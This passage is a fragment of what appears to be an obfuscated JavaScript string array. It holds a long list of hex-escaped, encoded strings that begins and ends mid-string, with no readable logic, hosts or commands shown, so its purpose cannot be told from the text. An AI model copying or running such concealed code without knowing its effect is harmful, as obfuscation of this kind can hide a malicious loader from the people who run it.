x55\x6c\x77\x36\x4a\x4d\x4b\x6a\x4a\x73\x4f\x38\x77\x37\x6a\x44\x73\x79\x2f\x44\x71\x77\x4c\x43\x67\x6b\x66\x44\x6b\x4d\x4f\x53\x64\x51\x3d\x3d','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x73\x4f\x4f\x77\x72\x54\x43\x71\x73\x4f\x32\x77\x36\x58\x44\x6c\x6d\x44\x44\x70\x4d\x4b\x6d\x4a\x38\x4f\x41\x62\x67\x7a\x44\x69\x63\x4b\x46','\x77\x35\x7a\x43\x6b\x6e\x77\x50\x77\x6f\x45\x3d','\x77\x6f\x4c\x43\x6f\x42\x51\x38\x42\x63\x4f\x33\x55\x30\x6c\x57\x57\x51\x3d\x3d','\x77\x34\x37\x44\x73\x46\x49\x3d','\x77\x37\x42\x77\x65\x63\x4f\x65\x77\x37\x35\x2b\x57\x38\x4f\x72\x59\x32\x55\x3d','\x51\x51\x50\x44\x6a\x31\x76\x43\x6b\x38\x4b\x34\x77\x72\x58\x43\x71\x51\x3d\x3d','\x77\x6f\x33\x44\x74\x6c\x38\x4c\x77\x34\x7a\x44\x73\x63\x4f\x41\x77\x34\x54\x43\x70\x68\x2f\x43\x68\x73\x4b\x54','\x77\x35\x59\x53\x77\x72\x62\x44\x6f\x73\x4b\x35','\x77\x72\x2f\x43\x68\x41\x58\x44\x6f\x45\x38\x3d','\x54\x4d\x4f\x5a\x61\x58\x6e\x44\x73\x52\x76\x43\x76\x47\x4c\x43\x6c\x33\x2f\x43\x76\x47\x76\x43\x69\x51\x3d\x3d','\x77\x71\x4c\x44\x6b\x43\x58\x43\x69\x43\x51\x3d','\x51\x63\x4b\x53\x77\x37\x2f\x43\x72\x57\x34\x2b','\x77\x37\x54\x44\x73\x67\x76\x44\x6b\x73\x4b\x6e','\x77\x70\x4c\x44\x70\x6d\x37\x43\x6d\x73\x4b\x2b\x63\x58\x70\x39\x4d\x45\x6e\x44\x68\x41\x5a\x69\x77\x35\x59\x64\x77\x34\x6b\x3d','\x77\x34\x49\x72\x4f\x63\x4b\x45\x77\x6f\x59\x46','\x57\x73\x4f\x56\x65\x6d\x7a\x44\x76\x53\x72\x44\x74\x33\x4c\x43\x68\x6c\x2f\x43\x74\x58\x58\x43\x6b\x68\x56\x73','\x41\x6c\x56\x50\x77\x37\x55\x69\x77\x37\x77\x75\x4c\x73\x4f\x4c\x77\x71\x66\x43\x6b\x56\x76\x43\x73\x48\x41\x67\x4f\x67\x4d\x4b\x77\x37\x30\x31\x52\x4d\x4f\x68','\x77\x6f\x44\x44\x6f\x47\x48\x43\x6a\x73\x4b\x34\x57\x51\x4a\x51\x43\x32\x54\x44\x70\x6a\x70\x34\x77\x36\x45\x33\x77\x37\x59\x6c\x53\x58\x41\x3d','\x55\x6d\x44\x43\x72\x57\x51\x68\x77\x36\x4a\x68\x77\x6f\x31\x34\x77\x35\x4c\x44\x70\x53\x41\x3d','\x77\x72\x72\x44\x6b\x44\x2f\x43\x6c\x43\x5a\x36\x77\x70\x6a\x43\x69\x63\x4b\x4a\x64\x4d\x4b\x54\x77\x37\x2f\x44\x68\x31\x52\x30\x44\x4d\x4f\x32\x77\x72\x4e\x49\x41\x6c\x63\x77\x55\x73\x4b\x47\x77\x37\x62\x43\x6a\x63\x4b\x52\x4b\x73\x4b\x36','\x46\x47\x2f\x43\x75\x4d\x4f\x43\x77\x72\x67\x3d','\x56\x43\x50\x44\x6f\x77\x3d\x3d','\x77\x37\x6c\x38\x59\x73\x4f\x53\x77\x34\x6c\x69\x66\x38\x4f\x33\x59\x41\x3d\x3d','\x77\x72\x6a\x44\x74\x68\x50\x43\x75\x73\x4b\x41\x4e\x51\x3d\x3d','\x58\x73\x4b\x4e\x64\x47\x54\x44\x6e\x54\x6b\x6a\x77\x72\x41\x38\x77\x70\x6f\x57\x49\x44\x48\x43\x6e\x46\x6b\x4d\x52\x33\x2f\x43\x76\x63\x4f\x78\x77\x34\x50\x44\x76\x51\x45\x6c\x77\x72\x76\x43\x6b\x69\x77\x3d','\x77\x70\x5a\x69\x77\x34\x59\x3d','\x52\x63\x4b\x53\x77\x37\x6a\x43\x72\x58\x49\x69','\x77\x71\x50\x44\x6d\x43\x66\x43\x6d\x53\x35\x73\x77\x34\x4c\x43\x67\x63\x4b\x58\x4e\x63\x4b\x63\x77\x37\x66\x44\x68\x6d\x56\x49\x48\x4d\x4f\x31','\x66\x31\x48\x43\x67\x46\x4d\x51\x77\x35\x38\x3d','\x58\x38\x4f\x6a\x77\x6f\x4d\x6b\x44\x63\x4b\x44\x77\x37\x62\x43\x76\x63\x4f\x4c\x77\x36\x77\x3d','\x77\x6f\x48\x43\x70\x4d\x4f\x6e\x77\x34\x5a\x48\x77\x72\x7a\x43\x6d\x48\x38\x51\x77\x34\x7a\x44\x6e\x38\x4f\x58\x77\x37\x76\x43\x6e\x68\x51\x53\x47\x56\x33\x43\x68\x63\x4f\x49\x77\x35\x4e\x54\x77\x6f\x51\x72\x77\x34\x52\x4c\x58\x43\x50\x43\x6e\x41\x58\x44\x75\x63\x4b\x68\x55\x58\x73\x31\x62\x47\x2f\x44\x76\x73\x4f\x49','\x77\x36\x30\x6a\x77\x72\x67\x47\x77\x34\x30\x3d','\x77\x36\x34\x6b\x65\x38\x4b\x57\x77\x72\x58\x44\x6b\x4d\x4f\x6a\x49\x63\x4f\x4f\x4d\x63\x4f\x76\x54\x4d\x4f\x5a','\x77\x70\x62\x44\x6d\x47\x74\x6d\x65\x55\x41\x3d','\x58\x63\x4f\x49\x65\x6e\x4c\x44\x73\x41\x3d\x3d','\x64\x45\x6a\x43\x6e\x30\x6b\x44\x77\x34\x31\x4b\x77\x71\x46\x47\x77\x72\x33\x44\x67\x77\x44\x44\x75\x4d\x4f\x6b\x77\x71\x52\x30\x47\x4d\x4f\x69\x77\x6f\x6f\x73\x62\x38\x4f\x62\x77\x6f\x56\x42\x64\x73\x4f\x2b\x56\x77\x33\x43\x73\x54\x45\x77\x4a\x48\x5a\x65\x77\x37\x44\x43\x6b\x69\x4d\x73\x77\x34\x67\x3d','\x77\x35\x6a\x44\x69\x4d\x4f\x7a\x4c\x55\x6b\x6b\x54\x79\x78\x53\x77\x34\x58\x43\x72\x73\x4f\x61\x61\x51\x3d\x3d','\x52\x51\x54\x44\x67\x46\x62\x43\x67\x38\x4b\x69','\x77\x72\x67\x43\x48\x73\x4b\x55\x59\x4d\x4f\x35\x77\x37\x31\x6a\x77\x36\x54\x43\x75\x63\x4f\x4e\x4e\x4d\x4f\x4f\x58\x52\x7a\x43\x70\x78\x6e\x43\x69\x44\x73\x65\x77\x37\x6e\x44\x70\x63\x4b\x5a\x52\x44\x56\x75\x4f\x38\x4f\x73\x45\x69\x70\x2b\x47\x6a\x4a\x34\x48\x7a\x4c\x44\x6f\x58\x4a\x38','\x54\x63\x4f\x38\x77\x6f\x6b\x30\x4c\x63\x4b\x49\x77\x34\x66\x43\x75\x38\x4f\x57\x77\x35\x73\x47\x43\x63\x4f\x39','\x77\x34\x5a\x32\x42\x6a\x72\x44\x76\x56\x6b\x3d','\x42\x55\x68\x35\x77\x37\x34\x6b','\x77\x34\x54\x43\x6b\x6d\x59\x54\x77\x6f\x4e\x41\x53\x73\x4f\x4d\x77\x71\x62\x43\x73\x4d\x4b\x7a\x77\x36\x2f\x43\x6a\x6c\x4c\x44\x76\x4d\x4b\x61\x77\x70\x58\x43\x76\x6b\x39\x4d\x77\x6f\x62\x44\x76\x57\x64\x6f\x50\x4d\x4f\x72\x77\x70\x6a\x44\x6c\x73\x4f\x34\x77\x6f\x51\x6b\x54\x6a\x31\x46\x57\x73\x4b\x75\x56\x38\x4b\x55\x42\x54\x52\x35\x77\x36\x46\x44\x44\x42\x4d\x53','\x77\x35\x2f\x43\x68\x38\x4f\x36\x4d\x42\x48\x43\x6b\x51\x3d\x3d','\x56\x78\x72\x44\x6c\x46\x2f\x43\x6a\x73\x4b\x2f\x77\x71\x6b\x3d','\x56\x30\x44\x43\x69\x6c\x49\x4c\x77\x35\x39\x52\x77\x71\x68\x41\x77\x72\x50\x44\x73\x78\x66\x44\x75\x73\x4f\x7a\x77\x34\x56\x44\x4f\x63\x4f\x4b\x77\x35\x34\x34\x59\x73\x4f\x61\x77\x6f\x4d\x47\x65\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x44\x54\x43\x75\x63\x4f\x59\x45\x73\x4b\x51\x51\x48\x6b\x62\x77\x36\x64\x47\x62\x52\x4e\x37','\x77\x70\x62\x44\x6d\x47\x74\x2b\x65\x41\x3d\x3d','\x77\x71\x39\x39\x41\x32\x76\x44\x6c\x63\x4b\x50\x48\x68\x54\x44\x70\x56\x55\x56\x58\x51\x33\x43\x75\x32\x70\x36\x46\x33\x54\x43\x67\x38\x4f\x56\x77\x70\x2f\x43\x75\x56\x66\x44\x76\x6c\x48\x43\x6c\x73\x4f\x52\x4c\x4d\x4b\x59\x77\x37\x55\x3d','\x77\x6f\x62\x44\x6d\x31\x34\x67\x77\x35\x67\x3d','\x77\x35\x49\x67\x4e\x63\x4b\x46\x77\x72\x4d\x52\x66\x63\x4b\x76\x64\x63\x4f\x45\x77\x37\x4c\x44\x6d\x38\x4b\x36','\x77\x37\x6c\x36\x62\x63\x4f\x65\x77\x37\x46\x2b','\x77\x70\x78\x65\x77\x6f\x58\x43\x67\x73\x4b\x49\x77\x35\x50\x44\x6c\x6c\x58\x43\x6a\x6a\x39\x56\x46\x46\x59\x79\x44\x4d\x4b\x61\x61\x42\x54\x43\x68\x42\x54\x44\x71\x7a\x45\x52\x77\x71\x6c\x59\x77\x35\x50\x43\x70\x63\x4b\x41\x77\x6f\x55\x57\x66\x63\x4b\x50','\x45\x6b\x6c\x39\x77\x36\x49\x42\x77\x35\x6b\x35\x4c\x38\x4f\x49\x77\x70\x44\x43\x6c\x56\x33\x43\x6c\x51\x3d\x3d','\x57\x63\x4b\x62\x77\x37\x66\x43\x76\x6d\x41\x6c\x46\x77\x6f\x3d','\x77\x71\x54\x43\x67\x67\x59\x3d','\x53\x4d\x4b\x61\x54\x51\x3d\x3d','\x77\x37\x6b\x6a\x63\x63\x4b\x46','\x57\x38\x4f\x71\x61\x38\x4b\x4b','\x77\x70\x44\x43\x75\x79\x77\x3d','\x52\x73\x4f\x55\x4d\x32\x37\x43\x69\x57\x70\x67\x77\x36\x30\x72\x77\x35\x63\x43\x66\x48\x50\x43\x6e\x56\x4e\x62\x56\x57\x66\x44\x71\x63\x4f\x79\x77\x70\x7a\x44\x75\x78\x42\x30\x77\x72\x66\x44\x6a\x58\x7a\x43\x6f\x38\x4b\x44\x77\x34\x46\x58\x77\x6f\x37\x44\x6e\x30\x58\x43\x75\x63\x4f\x38\x77\x36\x52\x44\x77\x71\x78\x30\x77\x37\x56\x66\x41\x6a\x50\x44\x6d\x6c\x62\x43\x6c\x44\x76\x43\x76\x68\x54\x44\x6e\x73\x4f\x6a\x77\x34\x39\x63\x77\x72\x77\x50\x77\x72\x64\x6d\x77\x37\x5a\x4d\x77\x36\x6e\x44\x67\x52\x35\x48\x54\x41\x3d\x3d','\x43\x6c\x51\x72\x77\x72\x45\x3d','\x77\x37\x4d\x78\x41\x41\x3d\x3d','\x77\x6f\x37\x44\x6b\x4d\x4b\x6a','\x77\x37\x41\x64\x62\x41\x3d\x3d','\x4e\x46\x33\x43\x68\x6e\x4d\x51\x77\x35\x35\x58\x77\x71\x42\x54\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x77\x34\x2f\x44\x6d\x57\x48\x43\x68\x63\x4b\x45','\x77\x71\x44\x44\x76\x43\x37\x43\x71\x63\x4b\x47\x4e\x47\x7a\x43\x6c\x51\x3d\x3d','\x77\x6f\x72\x44\x68\x6b\x72\x43\x75\x31\x45\x6e\x77\x34\x5a\x6c\x77\x71\x55\x54\x77\x71\x48\x44\x67\x6b\x50\x43\x74\x6a\x66\x44\x75\x6a\x7a\x43\x6e\x38\x4b\x47\x4a\x4d\x4f\x6d\x77\x70\x73\x77\x77\x34\x6e\x43\x76\x54\x72\x44\x72\x38\x4b\x57\x58\x4d\x4f\x55\x46\x63\x4f\x36\x77\x70\x51\x70\x77\x35\x63\x63\x65\x6b\x54\x44\x69\x33\x67\x3d','\x77\x6f\x54\x44\x76\x47\x33\x43\x6d\x63\x4b\x6a\x58\x41\x3d\x3d','\x77\x35\x64\x78\x42\x53\x66\x44\x72\x56\x67\x3d','\x65\x4d\x4b\x45\x77\x34\x59\x3d','\x77\x6f\x37\x44\x6f\x46\x34\x47','\x4d\x33\x33\x43\x68\x41\x3d\x3d','\x57\x38\x4f\x39\x77\x6f\x6b\x6e\x47\x4d\x4b\x4b\x77\x36\x66\x43\x75\x63\x4f\x48\x77\x37\x49\x43\x45\x38\x4f\x6f','\x77\x34\x50\x43\x6e\x6e\x63\x3d','\x51\x38\x4b\x65\x59\x51\x3d\x3d','\x77\x72\x50\x43\x6b\x41\x51\x3d','\x77\x6f\x68\x58\x62\x63\x4b\x57\x55\x67\x62\x43\x76\x32\x31\x71\x4a\x73\x4f\x6b\x4e\x55\x52\x34\x48\x38\x4b\x38\x51\x69\x2f\x43\x73\x63\x4b\x4b\x55\x44\x4c\x44\x6c\x4d\x4f\x69\x51\x78\x37\x44\x68\x4d\x4f\x4f\x77\x6f\x48\x43\x6e\x38\x4b\x55\x5a\x67\x44\x44\x6e\x41\x3d\x3d','\x77\x36\x70\x70\x55\x4d\x4b\x51','\x66\x68\x44\x44\x74\x63\x4b\x56\x77\x71\x6c\x67','\x77\x35\x72\x44\x69\x6d\x6a\x43\x6b\x63\x4b\x56\x65\x6c\x54\x44\x6c\x56\x37\x43\x76\x47\x7a\x44\x76\x56\x63\x3d','\x77\x6f\x62\x43\x71\x4d\x4f\x32','\x53\x73\x4f\x73\x5a\x77\x3d\x3d','\x46\x31\x74\x65','\x44\x63\x4b\x68\x77\x6f\x37\x44\x70\x73\x4f\x31\x64\x6b\x44\x43\x71\x79\x50\x43\x67\x6e\x6c\x31\x77\x35\x6a\x44\x67\x4d\x4b\x54\x77\x35\x77\x6e\x5a\x6b\x64\x35\x45\x44\x6b\x4c\x77\x37\x34\x62\x4e\x79\x38\x72\x77\x34\x51\x71\x64\x63\x4b\x4d\x77\x70\x34\x4e','\x77\x34\x5a\x77\x43\x44\x55\x3d','\x77\x71\x78\x35\x42\x6e\x48\x44\x6b\x38\x4b\x4a\x44\x77\x3d\x3d','\x77\x71\x31\x7a\x45\x67\x3d\x3d','\x77\x6f\x66\x44\x6b\x31\x77\x78\x77\x35\x4a\x48','\x77\x70\x5a\x51\x77\x70\x44\x43\x6e\x73\x4b\x43\x77\x35\x66\x44\x6a\x45\x34\x3d','\x77\x34\x31\x37\x58\x67\x3d\x3d','\x62\x78\x37\x44\x74\x63\x4b\x43\x77\x71\x6c\x68\x4d\x51\x3d\x3d','\x55\x68\x6a\x44\x68\x56\x33\x43\x67\x63\x4b\x34\x77\x72\x54\x43\x6f\x67\x67\x3d','\x77\x72\x66\x44\x6e\x69\x66\x43\x6a\x69\x35\x33\x77\x6f\x6b\x3d','\x43\x31\x56\x2f','\x77\x34\x70\x6c\x45\x54\x33\x44\x76\x6b\x73\x43\x77\x72\x48\x44\x6b\x67\x3d\x3d','\x58\x63\x4f\x68\x77\x6f\x38\x70\x43\x4d\x4b\x4b\x77\x37\x66\x43\x68\x38\x4f\x72\x77\x35\x77\x49\x45\x4d\x4f\x73\x51\x30\x6e\x43\x72\x68\x59\x68','\x77\x36\x51\x53\x77\x71\x37\x44\x73\x67\x3d\x3d','\x77\x34\x63\x57\x77\x71\x37\x44\x67\x38\x4b\x31\x77\x35\x76\x43\x6a\x41\x3d\x3d','\x53\x46\x31\x72\x77\x71\x56\x69\x4e\x38\x4f\x46\x54\x63\x4f\x42\x58\x44\x35\x6b\x77\x70\x62\x44\x67\x31\x73\x3d','\x43\x56\x45\x30\x77\x72\x41\x68','\x51\x63\x4f\x44\x62\x38\x4f\x53\x45\x56\x73\x3d','\x58\x73\x4b\x41\x77\x71\x73\x3d','\x77\x36\x45\x66\x58\x4d\x4b\x42\x4d\x73\x4f\x6b\x77\x72\x6c\x77\x77\x71\x58\x44\x71\x38\x4b\x41\x4f\x38\x4b\x64\x55\x32\x7a\x43\x76\x45\x34\x3d','\x77\x34\x72\x44\x69\x47\x48\x43\x6d\x63\x4b\x56','\x77\x6f\x62\x44\x72\x46\x73\x3d','\x63\x73\x4b\x6d\x77\x6f\x6e\x43\x6b\x73\x4f\x57\x4f\x67\x3d\x3d','\x61\x38\x4f\x73\x55\x67\x3d\x3d','\x51\x6a\x44\x44\x6b\x73\x4b\x6e\x66\x48\x51\x3d','\x77\x34\x30\x61\x61\x77\x3d\x3d','\x77\x70\x55\x61\x4f\x67\x3d\x3d','\x77\x70\x46\x47\x77\x72\x45\x3d','\x77\x71\x6e\x43\x6a\x38\x4f\x43','\x58\x53\x6a\x44\x73\x51\x3d\x3d','\x77\x71\x44\x43\x6d\x53\x50\x43\x6f\x73\x4f\x2b\x42\x77\x3d\x3d','\x77\x35\x4c\x44\x70\x44\x67\x3d','\x77\x71\x5a\x72\x48\x41\x3d\x3d','\x77\x37\x67\x2f\x66\x38\x4b\x57\x77\x72\x58\x44\x67\x77\x3d\x3d','\x5a\x63\x4b\x36\x62\x51\x3d\x3d','\x77\x35\x63\x63\x65\x67\x3d\x3d','\x4d\x31\x66\x43\x76\x67\x3d\x3d','\x77\x70\x33\x44\x76\x55\x77\x63\x77\x36\x6a\x44\x71\x77\x3d\x3d','\x77\x34\x56\x4d\x5a\x51\x3d\x3d','\x59\x4d\x4b\x31\x62\x55\x68\x78\x77\x6f\x31\x64\x77\x71\x51\x59\x77\x72\x63\x3d','\x77\x36\x66\x44\x6d\x73\x4f\x52','\x52\x42\x37\x44\x67\x45\x72\x43\x70\x73\x4b\x6c','\x77\x70\x2f\x44\x70\x79\x41\x3d','\x77\x70\x66\x44\x67\x6d\x74\x36\x58\x45\x63\x3d','\x65\x45\x62\x43\x69\x77\x3d\x3d','\x77\x71\x62\x44\x6b\x47\x55\x3d','\x77\x70\x54\x44\x6f\x57\x37\x43\x6d\x4d\x4b\x55\x51\x55\x68\x39\x41\x31\x51\x3d','\x53\x73\x4b\x66\x77\x37\x66\x43\x75\x45\x63\x2b','\x77\x70\x4c\x44\x70\x6e\x77\x3d','\x45\x6e\x66\x43\x6c\x67\x3d\x3d','\x77\x70\x68\x30\x77\x35\x45\x3d','\x77\x37\x48\x44\x76\x31\x38\x3d','\x59\x63\x4b\x77\x77\x34\x51\x3d','\x77\x6f\x7a\x43\x72\x63\x4f\x77\x77\x35\x31\x6a\x77\x72\x4c\x43\x69\x48\x55\x6a\x77\x70\x59\x3d','\x77\x70\x54\x44\x6d\x32\x67\x3d','\x57\x32\x76\x43\x71\x6d\x51\x68\x77\x36\x70\x35\x77\x6f\x5a\x39\x77\x35\x6e\x44\x76\x54\x2f\x44\x6b\x4d\x4f\x59\x77\x71\x70\x44\x4c\x4d\x4f\x65\x77\x71\x30\x38\x57\x38\x4f\x35\x77\x72\x4d\x33\x54\x63\x4f\x57\x56\x77\x48\x43\x74\x69\x59\x4f\x63\x30\x77\x59\x77\x37\x76\x43\x69\x69\x6b\x75\x77\x34\x48\x43\x68\x4d\x4b\x43\x61\x4d\x4f\x61\x77\x35\x4c\x44\x6f\x6a\x4c\x43\x70\x38\x4f\x36\x77\x6f\x38\x6b\x4c\x63\x4b\x68\x53\x4d\x4f\x4a\x77\x6f\x7a\x43\x6e\x7a\x64\x74\x77\x72\x6a\x43\x6f\x6e\x59\x78\x42\x77\x51\x3d','\x4b\x6e\x51\x30','\x77\x71\x41\x53\x4a\x41\x3d\x3d','\x77\x37\x44\x43\x6a\x58\x66\x43\x72\x4d\x4b\x50\x44\x38\x4f\x57\x55\x7a\x39\x4a\x77\x72\x51\x3d','\x4b\x55\x44\x43\x71\x46\x54\x43\x68\x41\x3d\x3d','\x77\x70\x52\x64\x47\x63\x4f\x48\x61\x63\x4b\x66','\x54\x4d\x4f\x4b\x64\x33\x58\x44\x6f\x41\x3d\x3d','\x45\x56\x6e\x43\x71\x51\x3d\x3d','\x44\x6d\x76\x43\x75\x73\x4f\x51\x77\x71\x6b\x32','\x77\x36\x4c\x44\x71\x41\x6a\x44\x6b\x63\x4b\x36\x4f\x77\x3d\x3d','\x77\x71\x68\x79\x45\x57\x66\x44\x69\x73\x4b\x68\x44\x41\x3d\x3d','\x77\x34\x2f\x44\x73\x55\x52\x6d\x77\x36\x6f\x44','\x77\x35\x51\x72\x77\x70\x38\x3d','\x77\x34\x35\x6d\x51\x4d\x4b\x64\x53\x53\x6a\x43\x71\x51\x3d\x3d','\x53\x78\x50\x44\x6a\x31\x2f\x43\x6b\x38\x4b\x35','\x77\x35\x4e\x74\x56\x38\x4b\x4d','\x64\x6b\x7a\x43\x68\x30\x63\x51\x77\x34\x51\x3d','\x77\x72\x48\x44\x69\x45\x41\x30\x77\x34\x51\x3d','\x52\x63\x4f\x49\x65\x41\x3d\x3d','\x61\x73\x4f\x71\x77\x6f\x73\x44\x46\x4d\x4b\x66','\x65\x53\x72\x44\x6b\x67\x66\x43\x6a\x73\x4b\x2f\x77\x72\x6e\x43\x70\x68\x7a\x44\x70\x42\x66\x44\x70\x63\x4b\x57\x77\x72\x63\x3d','\x43\x4d\x4b\x76\x65\x4d\x4f\x61\x77\x37\x48\x44\x6a\x54\x4a\x77\x57\x4d\x4f\x5a\x77\x37\x6a\x44\x68\x38\x4b\x55\x56\x63\x4f\x74\x43\x6a\x2f\x43\x6e\x73\x4f\x4b\x77\x34\x67\x30\x77\x34\x35\x41\x77\x35\x77\x38\x52\x63\x4f\x54\x77\x36\x78\x71\x4b\x4d\x4f\x67\x4b\x44\x62\x43\x75\x68\x4e\x53\x41\x73\x4b\x79\x77\x72\x54\x44\x70\x53\x6a\x44\x6c\x44\x77\x2b\x77\x72\x54\x43\x76\x6a\x7a\x44\x6a\x6d\x51\x3d','\x61\x56\x6e\x43\x68\x55\x6b\x51','\x64\x63\x4b\x43\x5a\x67\x3d\x3d','\x42\x47\x4e\x4c','\x77\x35\x72\x44\x6f\x56\x34\x3d','\x77\x35\x52\x6a\x46\x41\x3d\x3d','\x77\x34\x6c\x35\x54\x67\x3d\x3d','\x77\x71\x78\x76\x46\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x31\x77\x79\x77\x34\x6c\x59','\x77\x34\x72\x44\x6a\x57\x2f\x43\x67\x38\x4b\x56\x62\x51\x3d\x3d','\x77\x37\x6a\x44\x6c\x53\x44\x43\x6d\x69\x52\x6f\x77\x70\x6a\x44\x6d\x77\x3d\x3d','\x4f\x4d\x4f\x31\x50\x41\x3d\x3d','\x54\x38\x4f\x64\x61\x41\x3d\x3d','\x77\x36\x64\x67\x62\x63\x4f\x45\x77\x36\x6c\x70','\x66\x73\x4b\x67\x77\x71\x73\x3d','\x77\x34\x44\x43\x6f\x38\x4b\x39\x5a\x73\x4f\x79\x77\x37\x66\x43\x72\x6e\x62\x44\x6c\x73\x4f\x6d\x77\x36\x54\x43\x6d\x57\x54\x44\x76\x44\x50\x43\x6f\x69\x68\x48\x77\x37\x62\x44\x69\x51\x6f\x53\x4d\x73\x4f\x52\x58\x4d\x4f\x30\x54\x4d\x4f\x7a\x52\x48\x55\x50\x48\x68\x33\x44\x6e\x4d\x4f\x78\x53\x4d\x4b\x72\x77\x35\x6a\x43\x72\x4d\x4b\x79','\x64\x4d\x4f\x39\x55\x41\x3d\x3d','\x77\x35\x52\x78\x46\x44\x77\x3d','\x61\x38\x4b\x76\x77\x71\x6b\x3d','\x77\x70\x30\x6b\x49\x77\x3d\x3d','\x77\x71\x33\x43\x74\x4d\x4f\x77','\x77\x34\x74\x74\x53\x73\x4b\x66\x52\x51\x38\x3d','\x44\x57\x44\x43\x6c\x77\x3d\x3d','\x56\x33\x76\x43\x6e\x38\x4b\x36\x77\x34\x54\x44\x6e\x46\x2f\x43\x6b\x73\x4f\x36\x50\x67\x3d\x3d','\x77\x35\x2f\x44\x72\x45\x64\x6e\x77\x35\x30\x65\x77\x35\x76\x44\x72\x73\x4b\x52\x50\x41\x3d\x3d','\x77\x6f\x62\x44\x76\x6c\x73\x3d','\x77\x70\x4c\x44\x73\x45\x4d\x4a\x77\x35\x33\x44\x74\x77\x3d\x3d','\x52\x4d\x4b\x44\x55\x58\x6e\x44\x69\x44\x45\x35\x77\x72\x67\x3d','\x77\x37\x54\x44\x68\x6d\x6e\x44\x71\x63\x4f\x38\x4e\x38\x4f\x55\x66\x6a\x77\x43\x77\x71\x34\x4e\x52\x42\x41\x31\x51\x38\x4f\x5a\x5a\x4d\x4b\x36\x62\x73\x4b\x55\x77\x37\x41\x78\x47\x45\x49\x51\x57\x7a\x76\x44\x76\x54\x77\x63\x56\x38\x4b\x48\x66\x38\x4b\x4f\x4b\x38\x4b\x4e\x59\x73\x4b\x6a\x61\x77\x3d\x3d','\x77\x36\x7a\x44\x76\x55\x34\x3d','\x61\x56\x7a\x43\x69\x31\x4d\x51\x77\x35\x34\x3d','\x77\x72\x2f\x44\x70\x31\x38\x50\x77\x35\x41\x3d','\x77\x34\x48\x44\x6e\x73\x4f\x34\x4f\x48\x77\x72','\x56\x43\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x50\x43\x6f\x4d\x4f\x2f\x77\x34\x68\x55\x77\x72\x55\x3d','\x77\x70\x76\x43\x72\x6a\x73\x3d','\x77\x70\x62\x43\x74\x41\x45\x3d','\x43\x55\x58\x43\x6f\x77\x3d\x3d','\x77\x34\x77\x57\x77\x72\x54\x44\x73\x4d\x4b\x6f\x77\x35\x34\x3d','\x77\x70\x2f\x43\x71\x73\x4f\x68','\x77\x71\x62\x44\x6d\x38\x4b\x47','\x64\x77\x76\x44\x67\x51\x3d\x3d','\x77\x70\x54\x44\x6f\x63\x4b\x49\x45\x31\x52\x2b\x4c\x4d\x4f\x61','\x77\x34\x44\x43\x6e\x48\x6b\x55','\x77\x36\x4c\x44\x6a\x67\x4d\x3d','\x58\x4d\x4b\x4a\x62\x47\x72\x44\x6a\x6a\x41\x3d','\x77\x34\x6e\x43\x6d\x33\x45\x49\x77\x71\x64\x4f\x57\x73\x4f\x47\x77\x70\x58\x44\x71\x67\x3d\x3d','\x77\x36\x6f\x6a\x53\x41\x3d\x3d','\x77\x71\x48\x44\x6f\x56\x33\x44\x6e\x73\x4f\x37\x4e\x56\x35\x76\x4c\x67\x33\x44\x72\x42\x58\x44\x67\x42\x58\x43\x68\x79\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x33\x44\x70\x55\x45\x48\x77\x35\x30\x3d','\x50\x6b\x41\x73\x77\x72\x77\x3d','\x51\x38\x4b\x4a\x64\x6c\x6e\x44\x6b\x7a\x55\x79','\x77\x36\x55\x42\x66\x51\x3d\x3d','\x50\x56\x58\x43\x73\x47\x6e\x43\x6d\x63\x4b\x69\x77\x36\x77\x3d','\x54\x45\x72\x43\x6d\x51\x3d\x3d','\x63\x53\x72\x44\x6c\x67\x3d\x3d','\x77\x37\x6f\x38\x45\x48\x72\x44\x67\x73\x4b\x48\x47\x42\x37\x44\x70\x45\x59\x3d','\x55\x78\x6e\x44\x70\x6e\x58\x43\x73\x38\x4b\x43\x77\x71\x37\x43\x74\x51\x58\x44\x6c\x51\x4d\x3d','\x77\x37\x63\x68\x4e\x51\x3d\x3d','\x51\x63\x4b\x52\x77\x71\x6a\x44\x6f\x38\x4f\x2f\x63\x67\x3d\x3d','\x77\x72\x37\x43\x75\x7a\x49\x3d','\x77\x36\x56\x46\x54\x77\x3d\x3d','\x77\x35\x6b\x61\x64\x51\x3d\x3d','\x57\x53\x37\x43\x70\x4d\x4f\x57\x77\x71\x6b\x32\x59\x38\x4f\x77','\x77\x35\x55\x69\x77\x70\x34\x3d','\x43\x31\x39\x32\x77\x37\x63\x30\x77\x35\x59\x3d','\x59\x73\x4f\x6a\x77\x72\x77\x77\x47\x73\x4f\x59\x77\x70\x48\x43\x6f\x38\x4f\x55\x77\x71\x68\x55\x43\x38\x4f\x71\x47\x78\x54\x43\x76\x51\x35\x69\x77\x6f\x46\x59\x77\x36\x6a\x44\x6d\x73\x4b\x47\x77\x37\x70\x2b\x41\x6b\x66\x44\x70\x73\x4b\x61\x45\x63\x4b\x66\x51\x6e\x72\x43\x71\x38\x4b\x62\x4c\x51\x30\x30\x77\x6f\x37\x43\x6b\x67\x3d\x3d','\x53\x38\x4f\x36\x77\x6f\x34\x31\x47\x4d\x4b\x64','\x77\x71\x48\x44\x6b\x43\x67\x3d','\x77\x37\x51\x52\x77\x6f\x6f\x3d','\x77\x72\x7a\x44\x67\x6e\x55\x3d','\x61\x4d\x4f\x4e\x55\x51\x3d\x3d','\x77\x34\x4d\x63\x77\x72\x54\x44\x70\x4d\x4b\x6f\x77\x34\x54\x43\x6e\x4d\x4b\x45\x4c\x73\x4b\x33\x47\x51\x3d\x3d','\x77\x34\x4d\x32\x4d\x73\x4b\x43\x77\x70\x55\x52\x66\x63\x4b\x7a','\x77\x71\x31\x44\x77\x34\x72\x44\x6c\x4d\x4b\x59\x77\x36\x31\x76\x4b\x63\x4b\x47\x77\x37\x6b\x49','\x5a\x38\x4b\x34\x62\x6b\x39\x56\x77\x6f\x56\x63\x77\x72\x4d\x3d','\x77\x36\x55\x6d\x64\x41\x3d\x3d','\x77\x37\x45\x69\x77\x70\x73\x3d','\x53\x73\x4b\x46\x5a\x77\x3d\x3d','\x77\x6f\x2f\x44\x6e\x38\x4b\x6a\x41\x77\x3d\x3d','\x42\x57\x76\x43\x6f\x4d\x4f\x6a\x77\x72\x